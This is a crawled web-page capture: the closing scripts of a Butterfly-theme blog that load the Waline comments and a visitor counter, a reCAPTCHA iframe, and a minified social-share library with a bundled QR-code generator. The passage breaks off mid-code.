id="go-up" type="button" title="回到顶部"><span class="scroll-percent"></span><i class="fas fa-arrow-up"></i></button></div></div><div><script src="/js/utils.js"></script><script src="/js/main.js"></script><div class="js-pjax"><script>(() => {
  let initFn = window.walineFn || null
  const isShuoshuo = GLOBAL_CONFIG_SITE.pageType === 'shuoshuo'
  const option = {"emoji":["https://unpkg.com/@waline/emojis@1.2.0/tw-emoji"]}

  const destroyWaline = ele => ele.destroy()

  const initWaline = (Fn, el = document, path = window.location.pathname) => {
    const waline = Fn({
      el: el.querySelector('#waline-wrap'),
      serverURL: 'https://blog-comments-puce.vercel.app',
      pageview: false,
      dark: 'html[data-theme="dark"]',
      comment: true,
      ...option,
      path: isShuoshuo ? path : (option && option.path) || path
    })

    if (isShuoshuo) {
      window.shuoshuoComment.destroyWaline = () => {
        destroyWaline(waline)
        if (el.children.length) {
          el.innerHTML = ''
          el.classList.add('no-comment')
        }
      }
    }
  }

  const loadWaline = (el, path) => {
    if (initFn) initWaline(initFn, el, path)
    else {
      btf.getCSS('https://cdn.jsdelivr.net/npm/@waline/client/dist/waline.min.css')
        .then(() => import('https://cdn.jsdelivr.net/npm/@waline/client/dist/waline.min.js'))
        .then(({ init }) => {
          initFn = init || Waline.init
          initWaline(initFn, el, path)
          window.walineFn = initFn
        })
    }
  }

  if (isShuoshuo) {
    'Waline' === 'Waline'
      ? window.shuoshuoComment = { loadComment: loadWaline } 
      : window.loadOtherComment = loadWaline
    return
  }

  if ('Waline' === 'Waline' || !false) {
    if (false) btf.loadComment(document.getElementById('waline-wrap'),loadWaline)
    else setTimeout(loadWaline, 0)
  } else {
    window.loadOtherComment = loadWaline
  }
})()</script></div><script async data-pjax src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WiPkU9LXznRsRpc8AYnwMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036447556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/butterfly-extsrc/sharejs/dist/js/social-share.min.js
body_size: 8683
content:
var QRCode;(()=>{function e(t){this.mode=o.MODE_8BIT_BYTE,this.data=t,this.parsedData=[];for(var e=0,r=this.data.length;e<r;e++){var i=[],n=this.data.charCodeAt(e);65536<n?(i[0]=240|(1835008&n)>>>18,i[1]=128|(258048&n)>>>12,i[2]=128|(4032&n)>>>6,i[3]=128|63&n):2048<n?(i[0]=224|(61440&n)>>>12,i[1]=128|(4032&n)>>>6,i[2]=128|63&n):128<n?(i[0]=192|(1984&n)>>>6,i[1]=128|63&n):i[0]=n,this.parsedData.push(i)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function h(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}e.prototype={getLength:function(t){return this.parsedData.length},write:function(t){for(var e=0,r=this.parsedData.length;e<r;e++)t.put(this.parsedData[e],8)}},h.prototype={addData:function(t){t=new e(t);this.dataList.push(t),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++){this.modules[r]=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++)this.modules[r][i]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),7<=this.typeNumber&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=h.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(t,e){for(var r=-1;r<=7;r++)if(!(t+r<=-1||this.moduleCount<=t+r))for(var i=-1;i<=7;i++)e+i<=-1||this.moduleCount<=e+i||(this.modules[t+r][e+i]=0<=r&&r<=6&&(0==i||6==i)||0<=i&&i<=6&&(0==r||6==r)||2<=r&&r<=4&&2<=i&&i<=4)},getBestMaskPattern:function(){for(var t=0,e=0,r=0;r<8;r++){this.makeImpl(!0,r);var i=m.getLostPoint(this);(0==r||i<t)&&(t=i,e=r)}return e},createMovieClip:function(t,e,r){var i=t.createEmptyMovieClip(e,r);this.make();for(var n=0;n<this.modules.length;n++)for(var o=+n,a=0;a<this.modules[n].length;a++){var s=+a;this.modules[n][a]&&(i.beginFill(0,100),i.moveTo(s,o),i.lineTo(1+s,o),i.lineTo(1+s,1+o),i.lineTo(s,1+o),i.endFill())}return i},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)},setupPositionAdjustPattern:function(){for(var t=m.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var r=0;r<t.length;r++){var i=t[e],n=t[r];if(null==this.modules[i][n])for(var o=-2;o<=2;o++)for(var a=-2;a<=2;a++)this.modules[i+o][n+a]=-2==o||2==o||-2==a||2==a||0==o&&0==a}},setupTypeNumber:function(t){for(var e=m.getBCHTypeNumber(this.typeNumber),r=0;r<18;r++){var i=!t&&1==(e>>r&1);this.modules[Math.floor(r/3)][r%3+this.moduleCount-8-3]=i}for(r=0;r<18;r++){i=!t&&1==(e>>r&1);this.modules[r%3+this.moduleCount-8-3][Math.floor(r/3)]=i}},setupTypeInfo:function(t,e){for(var e=this.errorCorrectLevel<<3|e,r=m.getBCHTypeInfo(e),i=0;i<15;i++){var n=!t&&1==(r>>i&1);i<6?this.modules[i][8]=n:i<8?this.modules[i+1][8]=n:this.modules[this.moduleCount-15+i][8]=n}for(i=0;i<15;i++){n=!t&&1==(r>>i&1);i<8?this.modules[8][this.moduleCount-i-1]=n:i<9?this.modules[8][15-i-1+1]=n:this.modules[8][15-i-1]=n}this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var r=-1,i=this.moduleCount-1,n=7,o=0,a=this.moduleCount-1;0<a;a-=2)for(6==a&&a--;;){for(var s,h,l=0;l<2;l++)null==this.modules[i][a-l]&&(s=!1,o<t.length&&(s=1==(t[o]>>>n&1)),h=m.getMask(e,i,a-l),this.modules[i][a-l]=s=h?!s:s,-1==--n)&&(o++,n=7);if((i+=r)<0||this.moduleCount<=i){i-=r,r=-r;break}}}},h.PAD0=236,h.PAD1=17,h.createData=function(t,e,r){for(var i=p.getRSBlocks(t,e),n=new w,o=0;o<r.length;o++){var a=r[o];n.put(a.mode,4),n.put(a.getLength(),m.getLengthInBits(a.mode,t)),a.write(n)}for(var s=0,o=0;o<i.length;o++)s+=i[o].dataCount;if(n.getLengthInBits()>8*s)throw new Error("code length overflow. ("+n.getLengthInBits()+">"+8*s+")");for(n.getLengthInBits()+4<=8*s&&n.put(0,4);n.getLengthInBits()%8!=0;)n.putBit(!1);for(;;){if(n.getLengthInBits()>=8*s)break;if(n.put(h.PAD0,8),n.getLengthInBits()>=8*s)break;n.put(h.PAD1,8)}return h.createBytes(n,i)},h.createBytes=function(t,e){for(var r=0,i=0,n=0,o=new Array(e.length),a=new Array(e.length),s=0;s<e.length;s++){var h=e[s].dataCount,l=e[s].totalCount-h,i=Math.max(i,h),n=Math.max(n,l);o[s]=new Array(h);for(var u=0;u<o[s].length;u++)o[s][u]=255&t.buffer[u+r];r+=h;var h=m.getErrorCorrectPolynomial(l),c=new v(o[s],h.getLength()-1).mod(h);a[s]=new Array(h.getLength()-1);for(u=0;u<a[s].length;u++){var d=u+c.getLength()-a[s].length;a[s][u]=0<=d?c.get(d):0}}for(var f=0,u=0;u<e.length;u++)f+=e[u].totalCount;for(var g=new Array(f),p=0,u=0;u<i;u++)for(s=0;s<e.length;s++)u<o[s].length&&(g[p++]=o[s][u]);for(u=0;u<n;u++)for(s=0;s<e.length;s++)u<a[s].length&&(g[p++]=a[s][u]);return g};for(var o={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},l={L:1,M:0,Q:3,H:2},i=0,n=1,a=2,s=3,u=4,c=5,d=6,f=7,m={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;0<=m.getBCHDigit(e)-m.getBCHDigit(m.G15);)e^=m.G15<<m.getBCHDigit(e)-m.getBCHDigit(m.G15);return(t<<10|e)^m.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;0<=m.getBCHDigit(e)-m.getBCHDigit(m.G18);)e^=m.G18<<m.getBCHDigit(e)-m.getBCHDigit(m.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return m.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,r){switch(t){case i:return(e+r)%2==0;case n:return e%2==0;case a:return r%3==0;case s:return(e+r)%3==0;case u:return(Math.floor(e/2)+Math.floor(r/3))%2==0;case c:return e*r%2+e*r%3==0;case d:return(e*r%2+e*r%3)%2==0;case f:return(e*r%3+(e+r)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new v([1],0),r=0;r<t;r++)e=e.multiply(new v([1,g.gexp(r)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case o.MODE_NUMBER:return 10;case o.MODE_ALPHA_NUM:return 9;case o.MODE_8BIT_BYTE:case o.MODE_KANJI:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case o.MODE_NUMBER:return 12;case o.MODE_ALPHA_NUM:return 11;case o.MODE_8BIT_BYTE:return 16;case o.MODE_KANJI:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case o.MODE_NUMBER:return 14;case o.MODE_ALPHA_NUM:return 13;case o.MODE_8BIT_BYTE:return 16;case o.MODE_KANJI:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),r=0,i=0;i<e;i++)for(var n=0;n<e;n++){for(var o=0,a=t.isDark(i,n),s=-1;s<=1;s++)if(!(i+s<0||e<=i+s))for(var h=-1;h<=1;h++)n+h<0||e<=n+h||0==s&&0==h||a==t.isDark(i+s,n+h)&&o++;5<o&&(r+=3+o-5)}for(i=0;i<e-1;i++)for(n=0;n<e-1;n++){var l=0;t.isDark(i,n)&&l++,t.isDark(i+1,n)&&l++,t.isDark(i,n+1)&&l++,t.isDark(i+1,n+1)&&l++,0!=l&&4!=l||(r+=3)}for(i=0;i<e;i++)for(n=0;n<e-6;n++)t.isDark(i,n)&&!t.isDark(i,n+1)&&t.isDark(i,n+2)&&t.isDark(i,n+3)&&t.isDark(i,n+4)&&!t.isDark(i,n+5)&&t.isDark(i,n+6)&&(r+=40);for(n=0;n<e;n++)for(i=0;i<e-6;i++)t.isDark(i,n)&&!t.isDark(i+1,n)&&t.isDark(i+2,n)&&t.isDark(i+3,n)&&t.isDark(i+4,n)&&!t.isDark(i+5,n)&&t.isDark(i+6,n)&&(r+=40);for(var u=0,n=0;n<e;n++)for(i=0;i<e;i++)t.isDark(i,n)&&u++;return r+=10*(Math.abs(100*u/e/e-50)/5)}},g={glog:function(t){if(t<1)throw new Error("glog("+t+")");return g.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;256<=t;)t-=255;return g.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},t=0;t<8;t++)g.EXP_TABLE[t]=1<<t;for(t=8;t<256;t++)g.EXP_TABLE[t]=g.EXP_TABLE[t-4]^g.EXP_TABLE[t-5]^g.EXP_TABLE[t-6]^g.EXP_TABLE[t-8];for(t=0;t<255;t++)g.LOG_TABLE[g.EXP_TABLE[t]]=t;function v(t,e){if(null==t.length)throw new Error(t.length+"/"+e);for(var r=0;r<t.length&&0==t[r];)r++;this.num=new Array(t.length-r+e);for(var i=0;i<t.length-r;i++)this.num[i]=t[i+r]}function p(t,e){this.totalCount=t,this.dataCount=e}function w(){this.buffer=[],this.length=0}v.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),r=0;r<this.getLength();r++)for(var i=0;i<t.getLength();i++)e[r+i]^=g.gexp(g.glog(this.get(r))+g.glog(t.get(i)));return new v(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=g.glog(this.get(0))-g.glog(t.get(0)),r=new Array(this.getLength()),i=0;i<this.getLength();i++)r[i]=this.get(i);for(i=0;i<t.getLength();i++)r[i]^=g.gexp(g.glog(t.get(i))+e);return new v(r,0).mod(t)}},p.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],p.getRSBlocks=function(t,e){var r=p.getRsBlockTable(t,e);if(null==r)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var i=r.length/3,n=[],o=0;o<i;o++)for(var a=r[3*o+0],s=r[3*o+1],h=r[3*o+2],l=0;l<a;l++)n.push(new p(s,h));return n},p.getRsBlockTable=function(t,e){switch(e){case l.L:return p.RS_BLOCK_TABLE[4*(t-1)+0];case l.M:return p.RS_BLOCK_TABLE[4*(t-1)+1];case l.Q:return p.RS_BLOCK_TABLE[4*(t-1)+2];case l.H:return p.RS_BLOCK_TABLE[4*(t-1)+3];default:return}},w.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var r=0;r<e;r++)this.putBit(1==(t>>>e-r-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var _=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function C(){var t=!1,e=navigator.userAgent;return t=/android/i.test(e)&&(t=!0,e=e.toString().match(/android ([0-9]\.[0-9])/i))&&e[1]?parseFloat(e[1]):t}r.prototype.draw=function(t){var e=this._htOption,r=this._el,i=t.getModuleCount();Math.floor(e.width/i),Math.floor(e.height/i);function n(t,e){var r,i=document.createElementNS("http://www.w3.org/2000/svg",t);for(r in e)e.hasOwnProperty(r)&&i.setAttribute(r,e[r]);return i}this.clear();var o=n("svg",{viewBox:"0 0 "+String(i)+" "+String(i),width:"100%",height:"100%",fill:e.colorLight});o.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),r.appendChild(o),o.appendChild(n("rect",{fill:e.colorLight,width:"100%",height:"100%"})),o.appendChild(n("rect",{fill:e.colorDark,width:"1",height:"1",id:"template"}));for(var a=0;a<i;a++)for(var s,h=0;h<i;h++)t.isDark(a,h)&&((s=n("use",{x:String(h),y:String(a)})).setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),o.appendChild(s))},r.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)};var y=r;function r(t,e){this._el=t,this._htOption=e}var E="svg"===document.documentElement.tagName.toLowerCase()?y:"undefined"==typeof CanvasRenderingContext2D?(L.prototype.draw=function(t){for(var e=this._htOption,r=this._el,i=t.getModuleCount(),n=Math.floor(e.width/i),o=Math.floor(e.height/i),a=['<table style="border:0;border-collapse:collapse;">'],s=0;s<i;s++){a.push("<tr>");for(var h=0;h<i;h++)a.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+n+"px;height:"+o+"px;background-color:"+(t.isDark(s,h)?e.colorDark:e.colorLight)+';"></td>');a.push("</tr>")}a.push("</table>"),r.innerHTML=a.join("");var r=r.childNodes[0],l=(e.width-r.offsetWidth)/2,u=(e.height-r.offsetHeight)/2;0<l&&0<u&&(r.style.margin=u+"px "+l+"px")},L.prototype.clear=function(){this._el.innerHTML=""},L):function(){function t(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}var u,c;this._android&&this._android<=2.1&&(u=1/window.devicePixelRatio,c=CanvasRenderingContext2D.prototype.drawImage,CanvasRenderingContext2D.prototype.drawImage=function(t,e,r,i,n,o,a,s,h){if("nodeName"in t&&/img/i.test(t.nodeName))for(var l=arguments.length-1;1<=l;l--)arguments[l]=arguments[l]*u;else void 0===s&&(arguments[1]*=u,arguments[2]*=u,arguments[3]*=u,arguments[4]*=u);c.apply(this,arguments)});function e(t,e){this._bIsPainted=!1,this._android=C(),this._htOption=e,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=e.width,this._elCanvas.height=e.height,t.appendChild(this._elCanvas),this._el=t,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null}return e.prototype.draw=function(t){var e=this._elImage,r=this._oContext,i=this._htOption,n=t.getModuleCount(),o=i.width/n,a=i.height/n,s=Math.round(o),h=Math.round(a);e.style.display="none",this.clear();for(var l=0;l<n;l++)for(var u=0;u<n;u++){var c=t.isDark(l,u),d=u*o,f=l*a;r.strokeStyle=c?i.colorDark:i.colorLight,r.lineWidth=1,r.fillStyle=c?i.colorDark:i.colorLight,r.fillRect(d,f,o,a),r.strokeRect(Math.floor(d)+.5,Math.floor(f)+.5,s,h),r.strokeRect(Math.ceil(d)-.5,Math.ceil(f)-.5,s,h)}this._bIsPainted=!0},e.prototype.makeImage=function(){this._bIsPainted&&!function(t,e){var r=this;r._fFail=e,r._fSuccess=t,null===r._bSupportDataURI?((e=document.createElement("img")).onabort=t=function(){r._bSupportDataURI=!1,r._fFail&&r._fFail.call(r)},e.onerror=t,e.onload=function(){r._bSupportDataURI=!0,r._fSuccess&&r._fSuccess.call(r)},e.src="[data-uri]"):!0===r._bSupportDataURI&&r._fSuccess?r._fSuccess.call(r):!1===r._bSupportDataURI&&r._fFail&&r._fFail.call(r)}.call(this,t)},e.prototype.isPainted=function(){return this._bIsPainted},e.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},e.prototype.round=function(t){return t&&Math.floor(1e3*t)/1e3},e}();function L(t,e){this._el=t,this._htOption=e}function A(t,e){for(var r,i=1,n=(t=t,(r=encodeURI(t).toString().replace(/\%[0-9a-fA-F]{2}/g,"a")).length+(r.length!=t?3:0)),o=0,a=_.length;o<=a;o++){var s=0;switch(e){case l.L:s=_[o][0];break;case l.M:s=_[o][1];break;case l.Q:s=_[o][2];break;case l.H:s=_[o][3]}if(n<=s)break;i++}if(_.length<i)throw new Error("Too long data");return i}(QRCode=function(t,e){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:l.H},e="string"==typeof e?{text:e}:e)for(var r in e)this._htOption[r]=e[r];"string"==typeof t&&(t=document.getElementById(t)),this._htOption.useSVG&&(E=y),this._android=C(),this._el=t,this._oQRCode=null,this._oDrawing=new E(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}).prototype.makeCode=function(t){this._oQRCode=new h(A(t,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(t),this._oQRCode.make(),this._el.title=t,this._oDrawing.draw(this._oQRCode),this.makeImage()},QRCode.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||3<=this._android)&&this._oDrawing.makeImage()},QRCode.prototype.clear=function(){this._oDrawing.clear()},QRCode.CorrectLevel=l})(),"undefined"!=typeof module&&(module.exports=QRCode),((n,o,s)=>{let h=Array.prototype.indexOf,l=Object.assign,u=/MicroMessenger/i.test(navigator.userAgent),c=o.documentElement.clientWidth<=768;var{image:t,site:e,title:r,description:i}={image:(o.images[0]||{}).src||"",site:m("site")||m("Site")||o.title,title:m("title")||m("Title")||o.title,description:m("description")||m("Description")||""};let d={url:location.href,origin:location.origin,source:e,title:r,description:i,image:t,imageSelector:s,weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",wechatQrcodeSize:100,sites:["weibo","qq","wechat","qzone","linkedin","facebook","x","twitter"],mobileSites:[],disabled:[],initialized:!1},f={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}",qq:'http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}&summary="{{SUMMARY}}"',weibo:"https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}",x:"https://x.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}"};n.socialShare=function(t,a){_(t=(t="string"==typeof t?g(t):t).length===s?[t]:t,function(e){if(!e.initialized){var r=a,t=((r=function(){var t=arguments;if(l)return l.apply(null,t);let r={};return _(t,function(t){_(t,function(t,e){r[e]=t})}),t[0]=r}({},d,r||{},(t=>{if(t.dataset)return JSON.parse(JSON.stringify(t.dataset));let r={};return t.hasAttributes()?(_(t.attributes,function(t){let e=t.name;if(0!==e.indexOf("data-"))return!0;e=e.replace(/^data-/i,"").replace(/-(\w)/g,function(t,e){return e.toUpperCase()}),r[e]=t.value}),r):{}})(e))).imageSelector&&(r.image=g(r.imageSelector).map(function(t){return t.src}).join("||")),e),i="share-component social-share";if(i&&"string"==typeof i){i=(t.className+" "+i).split(/\s+/);let e=" ";_(i,function(t){e.indexOf(" "+t+" ")<0&&(e+=t+" ")}),t.className=e.slice(1,-1)}{var n=e,o=r;let t=(t=>{t.mobileSites.length||(t.mobileSites=t.sites);let e=(c?t.mobileSites:t.sites).slice(0),r=t.disabled;return"string"==typeof e&&(e=e.split(/\s*,\s*/)),"string"==typeof r&&(r=r.split(/\s*,\s*/)),u&&r.push("wechat"),r.length&&_(r,function(t){e.splice(((t,e,r)=>{var i;if(e){if(h)return h.call(e,t,r);for(i=e.length,r=r?r<0?Math.max(0,i+r):r:0;r<i;r++)if(r in e&&e[r]===t)return r}return-1})(t,e),1)}),e})(o),i="prepend"==o.mode;_(i?t.reverse():t,function(t){var e=((n,o)=>(o.summary||(o.summary=o.description),f[n].replace(/\{\{(\w)(\w*)\}\}/g,function(t,e,r){var i=n+e+r.toLowerCase(),e=(e+r).toLowerCase();return encodeURIComponent((o[i]===s?o[e]:o[i])||"")})))(t,o),r=o.initialized?v(n,"icon-"+t):w('<a class="social-share-icon icon-'+t+'"></a>');if(!r.length)return!0;r[0].href=e,"wechat"===t?r[0].tabindex=-1:r[0].target="_blank",o.initialized||(i?n.insertBefore(r[0],n.firstChild):n.appendChild(r[0]))})}((t,e)=>{if(0===(t=v(t,"icon-wechat","a")).length)return;var r=w('<div class="wechat-qrcode"><h4>'+e.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div 